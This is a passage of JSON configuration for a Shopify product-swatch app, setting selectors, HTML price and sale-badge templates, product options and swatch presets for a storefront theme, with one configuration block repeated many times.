image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - 